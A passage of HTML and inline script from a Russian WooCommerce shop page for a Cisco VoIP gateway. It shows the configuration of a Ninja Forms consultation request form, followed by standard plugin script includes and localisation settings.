\u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3899","value":"","id":8,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","type":"email","label":"E-mail","key":"consult-email","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448 email","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"manual_key":true,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3902","value":"","id":9,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","type":"textarea","label":"\u0412\u043e\u043f\u0440\u043e\u0441","key":"consult-message","label_pos":"hidden","required":false,"default":"","placeholder":"\u0412\u043e\u043f\u0440\u043e\u0441","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3905","value":"","id":10,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","type":"hidden","label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","key":"hidden_1549271551461","default":"{wp:post_url}","admin_label":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3908","drawerDisabled":false,"id":62,"beforeField":"","afterField":"","value":"https:\/\/otktel.ru\/product\/voip-shlyuz-cisco-spa-8000\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"html","label":"","default":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3911","key":"html_1572444567590","drawerDisabled":false,"id":76,"beforeField":"","afterField":"","value":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","type":"recaptcha","label":"ReCaptcha","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"size":"visible","cellcid":"c3914","key":"recaptcha_1691011281349","drawerDisabled":false,"id":103,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["recaptcha","input"],"old_classname":"","wrap_template":"wrap","site_key":"6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR","theme":"light","lang":"ru"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","type":"submit","label":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","processing_label":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430","container_class":"","element_class":"","key":"consult-submit","manual_key":true,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"submit_element_hover_styles_show_advanced_css":0,"cellcid":"c3917","id":11,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        			</div>
		</div>
	</div>
</div>

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='dashicons-css' href='https://otktel.ru/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='nf-display-css' href='https://otktel.ru/wp-content/plugins/ninja-forms/assets/css/display-structure.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='nf-layout-front-end-css' href='https://otktel.ru/wp-content/plugins/ninja-forms-layout-styles-develop/layouts/assets/css/display-structure.css?ver=3.0.25' type='text/css' media='all' />
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.5.1" id="selectWoo-js"></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","supported_taxonomies":["product_cat","product_tag","pa_kolichestvo-linij","pa_model","pa_proizvoditel","pa_rezhim-mosta-lan","pa_setevyie-interfeysyi","pa_sistema-svyazi","pa_tsvet-tovara"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/otktel.ru\/product-category\/dlja_ip_telefonii\/voip_shljuzy\/","terms_per_page":"10","currency_format":{"symbol":" \u0440\u0443\u0431.","decimal":".","thousand":" ","precision":0,"format":"%v%s"},"labels":{"empty_option":"\u0412\u0441\u0435","search_placeholder":"\u041f\u043e\u0438\u0441\u043a\u2026","no_items":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","show_more":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 %d","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","show_results":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","clear_selection":"\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u044c","clear_all_selections":"\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u044c \u0432\u0441\u0435"}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=4.15.0" id="yith-wcan-shortcodes-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","nonce":"d04ca81bd8","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":86400,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.6" id="cookie-notice-front-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/otktel.ru","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_611b9882b9a0be59937ecc2c7097d070","fragment_name":"wc_fragments_611b9882b9a0be59937ecc2c7097d070","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/bootstrap.js?ver=v4.0.0" id="js-bootstrap-4-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.6.34.1" id="nf-front-end-deps-js"></script>
<script type="text/javascript" defer src="https://www.google.com/recaptcha/api.js?hl=ru&amp;onload=nfRenderRecaptcha&amp;render=explicit&amp;ver=3.6.34.1" id="nf-google-recaptcha-js"></script>
<script type="text/javascript" id="nf-front-end-js-extra">
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"$","fieldsMarkedRequired":"\u041f\u043e\u043b\u044f, \u043f\u043e\u043c\u0435\u0447\u0435\u043d\u043d\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u043c <span class=\"ninja-forms-req-symbol\">*<\/span>, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u043a \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044e","thousands_sep":"\u00a0","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","ajaxNonce":"42dc4fef93","requireBaseUrl":"https:\/\/otktel.ru\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"$","fieldsMarkedRequired":"\u041f\u043e\u043b\u044f, \u043f\u043e\u043c\u0435\u0447\u0435\u043d\u043d\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u043c <span class=\"ninja-forms-req-symbol\">*<\/span>, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u043a \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044e","thousands_sep":"\u00a0","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","ajaxNonce":"42dc4fef93","requireBaseUrl":"https:\/\/otktel.ru\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","pas